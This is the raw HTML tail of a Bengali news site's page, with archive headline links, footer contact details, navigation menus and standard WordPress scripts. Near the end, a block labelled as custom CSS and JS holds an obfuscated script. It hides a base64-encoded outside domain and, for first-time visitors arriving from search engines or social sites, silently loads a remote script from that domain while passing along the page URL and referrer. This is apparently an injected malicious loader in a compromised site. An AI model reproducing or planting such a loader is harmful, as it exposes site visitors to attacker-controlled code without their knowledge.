	</div>		<div class="bs-pagination-wrapper main-term-2 slider  bs-slider-item bs-items-3">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-17993 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9f%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%8b%e0%a6%a7%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d/" class="post-title post-url">
			টানেল উদ্বোধন : প্রধানমন্ত্রীর জনসভায় যোগ দিচ্ছেন দলীয় নেতাকর্মীরা		</a>
		</p>	</div>
	</div >
	<div class="post-17444 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%9c%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a7%87-%e0%a6%9a%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%8f%e0%a6%95/" class="post-title post-url">
			ভারতজুড়ে চলছে ‘মুজিব:একটি জাতির রূপকার ’সিনেমার প্রচারণা		</a>
		</p>	</div>
	</div >
	<div class="post-9621 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%81%e0%a6%a7%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87/" class="post-title post-url">
			স্বামীকে বেঁধে স্ত্রীকে গণধর্ষণ, ২ ধর্ষককে পুলিশে দিল মা-বাবা		</a>
		</p>	</div>
	</div >
	<div class="post-9615 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%a4-%e0%a6%97%e0%a6%be%e0%a6%ac%e0%a6%a4%e0%a6%b2%e0%a7%80%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9f/" class="post-title post-url">
			প্রস্তুত গাবতলীর হাট		</a>
		</p>	</div>
	</div >
	<div class="post-9613 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%86%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a6%9f-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87%e0%a6%87-%e0%a6%9a%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a7%8e/" class="post-title post-url">
			‘আস্থার সংকট থেকেই চিকিৎসা সেবা প্রার্থীরা বিদেশমুখী হচ্ছে’		</a>
		</p>	</div>
	</div >
	<div class="post-9610 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%ae%e0%a7%ae%e0%a7%ad-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a7%a8%e0%a7%ae-%e0%a6%b2%e0%a6%be%e0%a6%96-%e0%a6%9f%e0%a6%be/" class="post-title post-url">
			চসিকের ১,৮৮৭ কোটি ২৮ লাখ টাকার বাজেট ঘোষণা		</a>
		</p>	</div>
	</div >
	<div class="post-9605 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%af%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%a3%e0%a7%87-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a6%a5-%e0%a6%ac%e0%a7%87/" class="post-title post-url">
			যে কারণে আত্মহত্যার পথ বেছে নিচ্ছেন শিক্ষার্থীরা		</a>
		</p>	</div>
	</div >
	<div class="post-9574 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%9a%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87/" class="post-title post-url">
			চিনির বাজার কার হাতে		</a>
		</p>	</div>
	</div >
	<div class="post-9548 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%93-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d/" class="post-title post-url">
			রাজশাহী ও সিলেট সিটি নির্বাচন আজ		</a>
		</p>	</div>
	</div >
	<div class="post-9540 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-2">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div><p class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ab%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%95%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be/" class="post-title post-url">
			সাফজয়ী অধিনায়ককে প্রধানমন্ত্রীর সাহায্য		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-slider-controls main-term-2"></div></div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text">			<div class="textwidget"><p><b>বার্তা ও বাণিজ্যিক কার্যালয়:</b> ফারইস্ট টাওয়ার-২ (৩য় তলা),<br /> ৩৬ তোপখানা রোড, পুরানা পল্টন, ঢাকা।<br />
<b>ফোন: </b>০২২২৬৬৩৮২১৩, ০২২২৬৬৩৮২১৪<br />
<b>ই-মেইল:</b> news@dailydeshbartaman.com<br />
ad@dailydeshbartaman.com</p>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-nt footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><div class="centerfooter">
<p><img decoding="async" class=" wp-image-162 aligncenter" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg" alt="" width="259" height="81" /><b><br />সম্পাদক ও প্রকাশক: </b> এস. এম. জমির উদ্দীন</p>
</div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-dd9933 w-nt footer-widget footer-column-3 widget widget_text">			<div class="textwidget"><p><b>চট্টগ্রাম অফিসঃ</b> কর্ণফুলী টাওয়ার (৫ম তলা), <br />৬৩ এস এস খালেদ রোড, কাজীর দেউড়ি, চট্টগ্রাম।</p>
<p>&nbsp;</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-196"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-147"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-8 better-anim-fade menu-item-145"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-146"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-150"><a href="https://dailydeshbartaman.com/category/economics/">অর্থনীতি</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-149"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-148"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-109" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-109"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25199"><a href="#">|</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25200"><a href="https://dailydeshbartaman.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-25202" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25202"><a href="https://dailydeshbartaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25734" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25734"><a href="https://dailydeshbartaman.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-25735" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25735"><a href="https://dailydeshbartaman.com/wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-25201" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25201"><a href="https://dailydeshbartaman.com/contact-us/">Contact Us</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Copyright © 2026. dailydeshbartaman						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Developed By: <a href="https://websolutionbd.biz" target="_blank">Web Solution IT Ltd.</a>
<a style="color:red" href="https://hostinger.titan.email/login" target="_blank">Webmail</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deshbortoman/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u09b8\u0995\u09b2","tabs_more":"\u0986\u09b0\u0993","lightbox_expand":"Expand the image","lightbox_close":"\u09ac\u09a8\u09cd\u09a7"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003E\u09a8\u09bf\u0989\u099c\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0995\u09cd\u09af\u09be\u099f\u09be\u0997\u09b0\u09bf\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u099f\u09cd\u09af\u09be\u0997\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailydeshbartaman.com">
							<input type="search" class="search-field"
							       placeholder="সার্চ করুন"
							       value="" name="s"
							       title="সার্চ করুন"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="module"  src="https://dailydeshbartaman.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"227561531\",\"post\":\"26060\",\"tz\":\"6\",\"srv\":\"dailydeshbartaman.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "227561531", "26060" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailydeshbartaman.com/wp-content/bs-booster-cache/927ed59555e952b12343f8b3806c3803.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailydeshbartaman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailydeshbartaman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2d8970b72a1e11273f987c48754ef0db --><!-- end Simple Custom CSS and JS -->

<script>
var ijheuqm=function(t){"use strict";return{init:function(){0==ijheuqm.ads_state()&&ijheuqm.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ijheuqm-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailydeshbartaman.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ijheuqm.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 04:48:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ArhK2gXDS4lDYhQLc2pwzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769554112481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0
body_size: -16
content:
/*
Theme Name: Dainik Desh Bortoman
Theme URI: http://deshbortoman.com
Version: 2.0.0
Description: Dainik Desh Bortoman
Author: Web Solution
Author URI: #
Text Domain: publisher
Copyright: (c) 2016 BetterStudio
Template: publisher
*/